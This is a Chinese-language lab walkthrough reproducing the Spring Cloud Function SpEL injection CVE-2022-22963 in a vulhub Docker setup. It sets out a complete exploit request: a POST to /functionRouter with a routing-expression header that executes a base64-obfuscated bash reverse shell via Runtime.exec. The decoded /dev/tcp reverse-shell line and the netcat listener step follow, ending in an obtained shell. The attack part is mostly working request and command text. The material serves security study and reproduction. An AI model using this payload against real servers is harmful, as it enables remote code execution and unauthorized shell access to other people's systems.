环境搭建
cd vulhub/spring/CVE-2022-22963

docker-compose up -d服务启动后,访问http://ip:8080
漏洞复现

burp拦截修改数据包,修改post和添加spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("xxxx")
POST /functionRouter HTTP/1.1
Host: 192.168.41.130:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Connection: close
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQxLjEzMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}")
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
exec中的内容是反向shell,其中的Ym是base64加密的内容,如下
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQxLjEzMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQxLjEzMC8xMjM0IDA+JjE=

bash -i >& /dev/tcp/192.168.41.130/1234 0>&1准备好后,nc开始监听
![]()
burp发送数据包
nc获得shell





















 7576
7576











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








